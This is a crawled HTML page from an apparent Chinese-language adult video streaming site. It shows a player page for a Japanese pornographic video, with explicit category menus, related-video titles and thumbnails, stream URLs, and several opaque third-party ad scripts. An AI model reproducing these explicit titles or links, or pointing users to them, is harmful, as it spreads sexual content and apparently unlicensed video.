

--- FILE ---
content_type: text/html
request_url: http://ff984.com/play/index54596-0-0.html
body_size: 4159
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=54596;var seaplaylink="/play/index54596-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            10musume-070823_01-FHD-男を惑わすノーブラニットワンピの女！~ 知念真紀
        </title>
        <meta name="keywords" content="10musume-070823_01-FHD-男を惑わすノーブラニットワンピの女！~ 知念真紀" />
        <meta name="description" content="10musume-070823_01-FHD-男を惑わすノーブラニットワンピの女！~ 知念真紀" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;10musume-070823_01-FHD-男を惑わすノーブラニットワンピの女！~ 知念真紀
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250613/JseojOrp/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250613/JseojOrp/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250613/JseojOrp/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40981-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250318-1/0436618d20e548372c6a01128dd84d8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SSNI391隔壁住的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10207-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/6a5bdbaf4ed1bad99550a52aa47489fd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                挑衅虚拟贝洛基斯真城杏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28562-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241225-1/864305eccb73ef6f0f63d3d744eae229.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MYWIFE01000..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58400-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250705-1/ed30e60a691e9b17738ab56508cdd0dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Carib-08092..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46859-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250425-1/b4d2a9cf93214e034837e495e1947431.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大叔LUCKY 新村晶..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49958-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250515-1/8c5a99f6e7e354e1ac234c601b5037e3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10musume 05..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27070-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241215-1/bf868bca61ce0536b352a927874a74cc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ※10#10半价！天使..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index36684-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250215-1/10edf9d3af2aad1903b60f62d5c46ad9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【無碼】潮吹射精飞溅中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index57666-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250630-1/103f7e97a470f881422be623d2d0251e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NGOD268めちゃく..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35318-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250206-1/de0b34f8779a114594edb9dd3faa2d8c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                父の日にうぶな爱娘と近..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17095-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240924-1/2145cce37c3ffdb7302219b7d7ce0b75.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                072619-969无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59420-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250711-1/cde662ced24cc2f89ca54eb5802319dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Carib-09262..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6741686fd54c4d7a87a9b28c751852ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>